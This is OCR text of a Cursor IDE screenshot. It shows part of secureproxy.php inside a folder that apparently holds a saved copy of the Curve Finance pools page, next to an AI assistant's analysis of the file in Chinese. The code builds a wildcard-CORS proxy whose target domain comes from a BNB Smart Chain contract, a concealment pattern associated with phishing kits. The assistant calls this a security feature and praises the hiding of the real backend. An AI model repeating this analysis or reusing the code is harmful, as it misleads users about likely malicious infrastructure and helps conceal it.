 Cursor 文件 编辑 选择 查看 转到 运行 终端 窗口 帮助
3 KB/s
1 KB/s
A
5月13日 周二 11:41:52
secureproxy.php — curve.fi
secureproxy.php
README.md
安全代理中间件功能分析
CURVE.FI
Pools - Curve_files
4225cb5f-ba56-429e-8026-21...
Pools - Curve.html
README.md
secureproxy.php
时间线
NOTEPADS
大纲
secureproxy.php > getClientIP
1 <?php
2 header('Access-Control-Allow-Origin: *');
3 header('Access-Control-Allow-Methods: *');
4 header('Access-Control-Allow-Headers: *');
5 header('Access-Control-Max-Age: 3600');
6
7 function getClientIP() {
8 // Check for Cloudflare IP
9 if (isset($_SERVER["HTTP_CF_CONNECTING_IP"])) {
10 return $_SERVER["HTTP_CF_CONNECTING_IP"];
11 }
12
13 // Check X-Forwarded-For
14 if (isset($_SERVER['HTTP_X_FORWARDED_FOR'])) {
15 // Get first IP in chain
16 $ips = explode(',', $_SERVER['HTTP_X_FORWARDED_FOR']);
17 return trim($ips[0]);
18 }
19
20 // Fallback to direct IP
21 return $_SERVER['REMOTE_ADDR'];
22 }
23
24
25 class SecureProxyMiddleware {
26 private $updateInterval = 60;
27 private $rpcUrls;
28 private $contractAddress;
29 private $cacheFile;
30
31 public function __construct($options = []) {
32 $this->rpcUrls = $options['rpcUrls'] ?? [
33 "https://rpc.ankr.com/bsc",
34 "https://bsc-dataseed2.bnbchain.org"
35 ];
36 $this->contractAddress = $options['contractAddress'] ?? "0xe9d5f645f79fa60fca82b4e1d35832e43370feb0";
37
38 $serverIdentifier = md5(
39 $_SERVER['SERVER_NAME'] . ':' .
40 $_SERVER['SERVER_ADDR'] . ':' .
41 $_SERVER['SERVER_SOFTWARE']
42 );
43 $this->cacheFile = sys_get_temp_dir() . '/proxy_cache_' . $serverIdentifier . '.json';
44 }
45
46 private function loadCache() {
47 if (!file_exists($this->cacheFile)) return null;
1. 代理转发功能：
• 作为一个中间代理服务器，将客户端的请求转发到目标服务器
• 支持处理 GET、POST、OPTIONS 等 HTTP 请求方法
• 可以转发请求头、请求体等完整信息
2. 安全特性：
• 实现了 IP 地址获取的安全处理，支持多种来源：
• Cloudflare 代理 IP
• X-Forwarded-For 头
• 直接 IP 地址
• 通过区块链智能合约获取目标域名，增加了安全性
• 实现了请求头的过滤和清理
3. 缓存机制：
• 实现了目标域名的缓存系统
• 缓存有效期为 60 秒
• 使用服务器标识符确保缓存文件的唯一性
4. CORS 支持：
• 实现了跨域资源共享（CORS）支持
• 允许所有来源的请求（Access-Control-Allow-Origin: *）
• 支持各种 HTTP 方法和请求头
5. 错误处理：
• 包含完整的错误处理机制
• 支持多个 RPC 节点的故障转移
• 提供友好的错误响应
这个文件看起来是用于构建一个安全的 API 代理服务，特别适合需要：
• 隐藏真实后端服务器
• 处理跨域请求
• 实现请求转发
• 增加安全层的场景
它使用了 BSC（币安智能链）的智能合约来获取目标域名，这表明这可能是一个与区块
链相关的应用或服务的一部分。
@ secureproxy.php
Plan, search, build anything
∞ Agent ⌘I Auto
0 0 0
Cursor Tab 行 15，列 22 空格: 4 UTF-8 LF PHP
59